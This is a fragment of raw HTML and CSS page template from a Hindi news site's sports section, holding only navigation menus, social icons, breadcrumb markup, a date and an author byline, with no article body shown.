<style>.tdi_71 .td_block_inner{text-align:center}.tdi_71 .tdb-menu>li{margin-right:28px}.tdi_71 .tdb-menu>li:last-child{margin-right:0}.tdi_71 .tdb-menu-items-dropdown{margin-left:28px}.tdi_71 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_71 .tdb-menu>li>a,.tdi_71 .td-subcat-more{padding:0px;color:#ffffff}.tdi_71 .tdb-menu>li .tdb-menu-sep,.tdi_71 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_71 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_71 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_71 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_71 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_71 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_71 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_71 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_71 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_71 .tdb-menu>li>a,.tdi_71 .td-subcat-more,.tdi_71 .td-subcat-more>.tdb-menu-item-text{font-family:Roboto Condensed!important;font-size:16px!important;line-height:48px!important;font-weight:700!important}.tdi_71 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_71 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_71 .tdb-menu .tdb-normal-menu ul,.tdi_71 .td-pulldown-filter-list,.tdi_71 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_71:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_71 .tdb-mega-menu .sub-menu>li{max-width:1200px!important}.tdi_71 .tdb-mega-menu .tdb_header_mega_menu{max-width:1114px;margin:0 auto}.tdi_71 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (min-width:768px) and (max-width:1018px){.tdi_71 .tdb-menu>li{margin-right:18px}.tdi_71 .tdb-menu>li:last-child{margin-right:0}.tdi_71 .tdb-menu-items-dropdown{margin-left:18px}.tdi_71 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_71 .tdb-menu>li>a,.tdi_71 .td-subcat-more,.tdi_71 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important}}</style>
<style>.tdi_71 .tdb-menu>li>a:after,.tdi_71 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:rgba(255,255,255,0.7);bottom:0px}</style><div id=tdi_71 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-header-menu-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-70613"><a href="https://www.themidpost.in/"><div class="tdb-menu-item-text">होम</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-74928"><a href="https://www.themidpost.in/category/bharat/"><div class="tdb-menu-item-text">भारत</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-148108"><a href="https://www.themidpost.in/category/bihar-elections-2025/"><div class="tdb-menu-item-text">बिहार चुनाव 2025</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-121406 tdb-menu-item-inactive"><a href="https://www.themidpost.in/category/uttar-pradesh/"><div class="tdb-menu-item-text">उत्तर प्रदेश</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-121509"><a href="https://www.themidpost.in/category/uttar-pradesh/agra/"><div class="tdb-menu-item-text">आगरा</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-121513"><a href="https://www.themidpost.in/category/uttar-pradesh/amroha/"><div class="tdb-menu-item-text">अमरोहा</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-121510"><a href="https://www.themidpost.in/category/uttar-pradesh/bulandshahr/"><div class="tdb-menu-item-text">बुलन्दशहर</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-121407"><a href="https://www.themidpost.in/category/uttar-pradesh/ghaziabad/"><div class="tdb-menu-item-text">गाज़ियाबाद</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-121511"><a href="https://www.themidpost.in/category/uttar-pradesh/hapur/"><div class="tdb-menu-item-text">हापुड़</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-121408"><a href="https://www.themidpost.in/category/uttar-pradesh/kanpur/"><div class="tdb-menu-item-text">कानपुर</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-121416"><a href="https://www.themidpost.in/category/uttar-pradesh/lucknow/"><div class="tdb-menu-item-text">लखनऊ</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-121409"><a href="https://www.themidpost.in/category/uttar-pradesh/mathura/"><div class="tdb-menu-item-text">मथुरा</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-121414"><a href="https://www.themidpost.in/category/uttar-pradesh/meerut/"><div class="tdb-menu-item-text">मेरठ</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-122391"><a href="https://www.themidpost.in/category/uttar-pradesh/muradabad/"><div class="tdb-menu-item-text">मुरादाबाद</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-121410"><a href="https://www.themidpost.in/category/uttar-pradesh/noida/"><div class="tdb-menu-item-text">नोएडा</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-138017"><a href="https://www.themidpost.in/category/uttar-pradesh/sambhal/"><div class="tdb-menu-item-text">संभल</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-121412"><a href="https://www.themidpost.in/category/uttar-pradesh/pratapgarh/"><div class="tdb-menu-item-text">प्रतापगढ़</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-121411"><a href="https://www.themidpost.in/category/uttar-pradesh/shamli/"><div class="tdb-menu-item-text">शामली</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-122318 tdb-menu-item-inactive"><a href="https://www.themidpost.in/category/uttarakhand/"><div class="tdb-menu-item-text">उत्तराखंड</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-122319"><a href="https://www.themidpost.in/category/uttarakhand/dehradun/"><div class="tdb-menu-item-text">देहरादून</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-122321"><a href="https://www.themidpost.in/category/uttarakhand/chamoli/"><div class="tdb-menu-item-text">चमोली</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-122322"><a href="https://www.themidpost.in/category/uttarakhand/nainital/"><div class="tdb-menu-item-text">नैनीताल</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-122325"><a href="https://www.themidpost.in/category/uttarakhand/haldwani/"><div class="tdb-menu-item-text">हल्द्वानी</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-122324"><a href="https://www.themidpost.in/category/uttarakhand/haridwar/"><div class="tdb-menu-item-text">हरिद्वार</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-137444"><a href="https://www.themidpost.in/category/uttarakhand/rudraprayag/"><div class="tdb-menu-item-text">रुद्रप्रयाग</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-122323"><a href="https://www.themidpost.in/category/uttarakhand/rishikesh/"><div class="tdb-menu-item-text">ऋषिकेश</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-122320"><a href="https://www.themidpost.in/category/uttarakhand/uttarkashi/"><div class="tdb-menu-item-text">उत्तरकाशी</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-126528"><a href="https://www.themidpost.in/category/astrology/"><div class="tdb-menu-item-text">ज्योतिष</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-70606"><a href="https://www.themidpost.in/category/lifestyle/"><div class="tdb-menu-item-text">लाइफस्टाइल</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-70607"><a href="https://www.themidpost.in/category/entertainment/"><div class="tdb-menu-item-text">मनोरंजन</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-70608"><a href="https://www.themidpost.in/category/business/"><div class="tdb-menu-item-text">बिज़नेस</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-70609"><a href="https://www.themidpost.in/category/tech/"><div class="tdb-menu-item-text">टेक</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-70610"><a href="https://www.themidpost.in/category/auto/"><div class="tdb-menu-item-text">ऑटो</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-70611"><a href="https://www.themidpost.in/category/health/"><div class="tdb-menu-item-text">स्वास्थ्य</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-70612"><a href="https://www.themidpost.in/category/sports/"><div class="tdb-menu-item-text">खेल</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-130295"><a href="https://www.themidpost.in/category/stories/"><div class="tdb-menu-item-text">कहानियाँ</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-131509"><a href="https://www.themidpost.in/web-stories/"><div class="tdb-menu-item-text">WebStories</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">More</span><i class="tdb-menu-more-subicon td-icon-down tdb-main-sub-menu-icon"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div><div class="vc_column tdi_75  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_75{vertical-align:baseline}.tdi_75>.wpb_wrapper,.tdi_75>.wpb_wrapper>.tdc-elements{display:block}.tdi_75>.wpb_wrapper>.tdc-elements{width:100%}.tdi_75>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_75>.wpb_wrapper{width:auto;height:auto}.tdi_75{width:15%!important}@media (min-width:768px) and (max-width:1018px){.tdi_75{width:21%!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_76 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76" >
<style>.tdi_77 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:22.8px}.tdi_77 .tdm-social-item i.td-icon-linkedin,.tdi_77 .tdm-social-item i.td-icon-pinterest,.tdi_77 .tdm-social-item i.td-icon-blogger,.tdi_77 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_77 .tdm-social-item{width:22.8px;height:22.8px;margin:4px 8px 4px 0}.tdi_77 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_77 .tdm-social-item i,.tds-team-member2 .tdi_77.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_77 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_77.tds-social1 .tdm-social-item:hover i{color:rgba(255,255,255,0.7)}.tdi_77 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_77"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Vimeo" class="tdm-social-item"><i class="td-icon-font td-icon-vimeo"></i><span style="display: none">Vimeo</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div></div></div>                    </div>

                            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="91083" data-autoload-tpl-id="70625" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-70625"
                    class="post-70625 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_78" class="tdc-zone"><div class="tdc_zone tdi_79  wpb_row td-pb-row"  >
<style scoped>.tdi_79{min-height:0}</style><div id="tdi_80" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_81  wpb_row td-pb-row" >
<style scoped>.tdi_81,.tdi_81 .tdc-columns{min-height:0}.tdi_81,.tdi_81 .tdc-columns{display:block}.tdi_81 .tdc-columns{width:100%}.tdi_81:before,.tdi_81:after{display:table}.tdi_81{margin-top:30px!important}.tdi_81 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_81{margin-top:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_81{margin-top:25px!important}}</style><div class="vc_column tdi_83  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_83{vertical-align:baseline}.tdi_83>.wpb_wrapper,.tdi_83>.wpb_wrapper>.tdc-elements{display:block}.tdi_83>.wpb_wrapper>.tdc-elements{width:100%}.tdi_83>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_83>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_84 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_84" >
<style>.tdi_84{margin-bottom:25px!important}@media (min-width:768px) and (max-width:1018px){.tdi_84{margin-bottom:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_84{margin-bottom:20px!important}}</style>
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_84 .tdb-bread-sep{font-size:18px;margin:0 5px;color:#dddddd}.tdi_84,.tdi_84 a{color:#ea1717}.tdi_84 .tdb-bread-sep-svg svg,.tdi_84 .tdb-bread-sep-svg svg *{fill:#ea1717;fill:#dddddd}.tdi_84 a:hover{color:#000000}.td-theme-wrap .tdi_84{text-align:left}.tdi_84{font-family:Oswald!important;font-size:14px!important;line-height:1.2!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:768px) and (max-width:1018px){.tdi_84 .tdb-bread-sep{font-size:16px;margin:0 3px}.tdi_84{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://www.themidpost.in/">Home</a></span><i class="tdb-bread-sep td-icon-vertical-line"></i><span><a title="View all posts in Sports" class="tdb-entry-crumb" href="https://www.themidpost.in/category/sports/">Sports</a></span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.themidpost.in/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.themidpost.in/category/sports/",
                                "name": "Sports"
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_85" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_86  wpb_row td-pb-row" >
<style scoped>.tdi_86,.tdi_86 .tdc-columns{min-height:0}.tdi_86,.tdi_86 .tdc-columns{display:block}.tdi_86 .tdc-columns{width:100%}.tdi_86:before,.tdi_86:after{display:table}@media (min-width:768px){.tdi_86{margin-left:-12px;margin-right:-12px}.tdi_86 .tdc-row-video-background-error,.tdi_86>.vc_column,.tdi_86>.tdc-columns>.vc_column{padding-left:12px;padding-right:12px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_86{margin-left:-10px;margin-right:-10px}.tdi_86 .tdc-row-video-background-error,.tdi_86>.vc_column,.tdi_86>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_86{margin-left:-6px;margin-right:-6px}.tdi_86 .tdc-row-video-background-error,.tdi_86>.vc_column,.tdi_86>.tdc-columns>.vc_column{padding-left:6px;padding-right:6px}}}.tdi_86{margin-bottom:48px!important}.tdi_86 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_88  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_88{vertical-align:baseline}.tdi_88>.wpb_wrapper,.tdi_88>.wpb_wrapper>.tdc-elements{display:block}.tdi_88>.wpb_wrapper>.tdc-elements{width:100%}.tdi_88>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_88>.wpb_wrapper{width:auto;height:auto}.tdi_88{width:75%!important}@media (max-width:767px){.tdi_88{width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_90  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_90{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_90,.tdi_90 .tdc-inner-columns{display:block}.tdi_90 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_90{margin-left:-12px;margin-right:-12px}.tdi_90>.vc_column_inner,.tdi_90>.tdc-inner-columns>.vc_column_inner{padding-left:12px;padding-right:12px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_90{margin-left:-10px;margin-right:-10px}.tdi_90>.vc_column_inner,.tdi_90>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_90{margin-left:-6px;margin-right:-6px}.tdi_90>.vc_column_inner,.tdi_90>.tdc-inner-columns>.vc_column_inner{padding-left:6px;padding-right:6px}}}.tdi_90{margin-bottom:48px!important}.tdi_90 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_90{width:100%!important}}</style><div class="vc_column_inner tdi_92  wpb_column vc_column_container tdc-inner-column td-pb-span3 td-is-sticky">
<style scoped>.tdi_92{vertical-align:baseline}.tdi_92 .vc_column-inner>.wpb_wrapper,.tdi_92 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_92 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_92{width:28%!important;justify-content:center!important;text-align:center!important}@media (max-width:767px){.tdi_92{width:100%!important;display:none!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap tdb_single_date tdi_93 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_93" >
<style>.tdi_93{margin-bottom:0px!important;padding-top:30px!important;padding-right:5px!important;padding-bottom:25px!important;padding-left:5px!important;justify-content:center!important;text-align:center!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_93{padding-top:25px!important;padding-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_93{padding-top:15px!important;padding-bottom:12px!important}}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_93 svg{width:14px}.tdi_93 .tdb-date-icon{margin-right:5px}.tdi_93{color:#000000;font-family:Oswald!important;font-size:20px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_93 svg,.tdi_93 svg *{fill:#000000}@media (min-width:1019px) and (max-width:1140px){.tdi_93{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_93{font-size:14px!important}}</style>
<div class="tdi_93_rand_style td-element-style"><style>
.tdi_93_rand_style{
background-color:#f5f5f5 !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-11-20T14:26:28+05:30">November 20, 2023</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_author tdi_94 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_94" >
<style>.tdi_94{margin-bottom:0px!important;padding-right:5px!important;padding-bottom:20px!important;padding-left:5px!important;width:100%!important;justify-content:center!important;text-align:center!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_94{padding-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_94{padding-bottom:10px!important}}</style>
<style>.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_94 .tdb-block-inner{justify-content:center}.tdi_94 .tdb-author-name-wrap{flex-direction:column;align-items:stretch}.tdi_94 .avatar{width:40px;height:40px;margin-right:10px;border-radius:50%}.tdi_94 .tdb-author-by{color:#000000}.tdi_94 .tdb-author-name{color:#ea1717;font-family:Oswald!important;font-size:18px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_94 .tdb-author-name:hover{color:#000000}@media (min-width:1019px) and (max-width:1140px){.tdi_94 .avatar{width:35px;height:35px}.tdi_94 .tdb-author-name{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_94 .avatar{width:30px;height:30px}.tdi_94 .tdb-author-name{font-size:12px!important}}</style>
<div class="tdi_94_rand_style td-element-style"><style>
.tdi_94_rand_style{
background-color:#f5f5f5 !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://www.themidpost.in/author/tabassum/" title="Tabassum khan"><img alt='Tabassum khan' src='https://secure.gravatar.com/avatar/b82f1081e10db715284a27ce3260f6203c9b2175b1a2114c107e5cea3c960448?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b82f1081e10db715284a27ce3260f6203c9b2175b1a2114c107e5cea3c960448?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://www.themidpost.in/author/tabassum/">Tabassum khan</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_95 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_95" >
<style>.tdi_95{margin-bottom:30px!important;padding-right:5px!important;padding-bottom:35px!important;padding-left:5px!important;position:relative}@media (max-width:767px){.tdi_95{margin-bottom:15px!important;text-align:left!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_95{margin-bottom:24px!important;padding-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_95{margin-bottom:20px!important;padding-bottom:15px!important}}</style>
<div class="tdi_95_rand_style td-element-style"><style>
.tdi_95_rand_style{
background-color:#f5f5f5 !important;
}
 </style></div>
<style>.tds-social3 .tdm-social-item{background-color:var(--td_theme_color,#4db2ec)}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdi_96 .tdm-social-item i{font-size:15px;vertical-align:middle}.tdi_96 .tdm-social-item i.td-icon-linkedin,.tdi_96 .tdm-social-item i.td-icon-pinterest,.tdi_96 .tdm-social-item i.td-icon-blogger,.tdi_96 .tdm-social-item i.td-icon-vimeo{font-size:12px}.tdi_96 .tdm-social-item{width:33px;height:33px;line-height:33px;margin:2.5px 5px 2.5px 0}.tdi_96 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}body .tdi_96 .tdm-social-item{background-color:#ea1717}body .tdi_96 .tdm-social-item-wrap:hover .tdm-social-item{background:#000000}.tdi_96 .tdm-social-text{margin-left:0px;margin-right:0px;display:none}@media (min-width:1019px) and (max-width:1140px){.tdi_96 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_96 .tdm-social-item i.td-icon-linkedin,.tdi_96 .tdm-social-item i.td-icon-pinterest,.tdi_96 .tdm-social-item i.td-icon-blogger,.tdi_96 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_96 .tdm-social-item{width:24px;height:24px;line-height:24px}}@media (min-width:768px) and (max-width:1018px){.tdi_96 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_96 .tdm-social-item i.td-icon-linkedin,.tdi_96 .tdm-social-item i.td-icon-pinterest,.tdi_96 .tdm-social-item i.td-icon-blogger,.tdi_96 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_96 .tdm-social-item{width:24px;height:24px;line-height:24px;margin:2px 4px 2px 0}}</style><div class="tdm-social-wrapper tds-social3 tdi_96"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_97 td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_97" >
